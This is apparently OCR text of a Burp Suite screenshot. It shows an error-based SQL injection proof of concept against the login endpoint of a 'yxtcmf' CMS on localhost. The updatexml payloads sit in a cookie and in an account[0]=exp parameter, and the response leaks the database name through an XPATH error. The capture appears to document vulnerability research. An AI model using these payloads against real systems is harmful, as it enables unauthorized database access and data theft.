 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client Fastjson scan Struts Finder Autorize
1 × 2 × ...
发送 取消 < >
目标: http://127.0.0.1
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /yxtcmf/index.php/user/login/ajaxlogin.html HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 127
10 Origin: http://127.0.0.1
11 Connection: close
12 Referer: http://127.0.0.1/yxtcmf/
13 Cookie: love_35=35; UM_distinctid=
17830cdc88352e-069b1c7e71eadf-4c3f227c-fa000-17830cdc884546; CNZZDATA3801251=
cnzz_eid%3D649492681-1615723072-%26ntime%3D1617190371; name=
%27+and+updatexml%281%2Cconcat%280x7e%2Cuser%28%29%29%2C1%29+and+%27; mail=name;
url=http%3A%2F%2Fname; PHPSESSID=ejfh3ggl7raqruonkrv9ho4nc4
14
15 account[0]=exp&account[1]=
='123'%20and%201%3d(updatexml(1,concat(0x3a,(select%20database())),1))&password=
sqltext&ipForget=true
Search...
没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
37 <div class="modal" id="myModal">
38 <div class="modal-header">
39 <h3>
提示信息
</h3>
40 </div>
41 <div class="modal-body" >
42 <div class="system-message">
43 <p class="success">
44 1105:XPATH syntax error: ':yxtcmf'
45 [ SQL语句 ] : SELECT * FROM `edu_users` WHERE `user_login` ='123' and 1=(upda
</p>
46 <p class="detail">
</p>
47 <p class="jump">
48 <a id="href" href="/">如果你的浏览器没有自动跳转，请点击这里...</a>
49 <br />
等待时间：
50 <b id="wait">
51 </b>
</p>
52
53 </div>
54 </div>
55 </div>
56 <script type="text/javascript">
57 (function(){
Search...
没有匹配
完成
3,335 bytes | 2,557 millis